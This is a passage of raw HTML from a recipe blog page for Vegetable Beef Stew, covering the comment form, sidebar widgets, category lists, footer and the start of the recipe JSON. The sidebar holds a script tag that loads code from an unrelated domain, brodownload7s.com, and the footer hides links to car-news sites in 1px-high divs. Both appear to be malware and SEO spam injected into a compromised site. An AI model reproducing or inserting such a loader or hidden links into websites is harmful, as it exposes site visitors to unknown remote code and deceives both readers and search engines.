class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-2379133575 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=150386 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=5f5dfc835c></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=28><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2023/04/17/glazed-almond-poppyseed-muffins/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2023/04/24/orange-creamsicle-fluff/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2023%2F04%2F20%2Fvegetable-beef-stew%2F&amp;linkname=Vegetable%20Beef%20Stew" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2023%2F04%2F20%2Fvegetable-beef-stew%2F&amp;linkname=Vegetable%20Beef%20Stew" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2023%2F04%2F20%2Fvegetable-beef-stew%2F&amp;linkname=Vegetable%20Beef%20Stew" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-150423":{"type":"food","name":"Vegetable Beef Stew","slug":"wprm-vegetable-beef-stew-2","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Vegetable-Beef-Stew-7353.jpg","rating":{"count":2,"total":10,"average":5,"type":{"comment":2,"no_comment":0,"user":0},"user":0},"ingredients":[{"uid":0,"amount":"2","unit":"lbs.","name":"beef stew meat","notes":"","unit_id":13787,"id":17260,"conversion_item_snapshot":{"amount":"2","unit":"lbs.","timestamp":1768718514000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"lbs.","unitParsed":"lbs."}}},{"uid":1,"amount":"1\/2","unit":"cup","name":"unbleached all purpose flour","notes":"","unit_id":13522,"id":13718,"conversion_item_snapshot":{"amount":"1\/2","unit":"cup","timestamp":1768718514000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"cup","unitParsed":"cup"}}},{"uid":2,"amount":"1 1\/2","unit":"tbsp.","name":"Montreal Steak Seasoning","notes":"or more, if desired","unit_id":13570,"id":14953,"conversion_item_snapshot":{"amount":"1 1\/2","unit":"tbsp.","timestamp":1768718514000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1 1\/2","unit":"tbsp.","unitParsed":"tbsp."}}},{"uid":3,"amount":"2","unit":"tbsp. ","name":"avocado 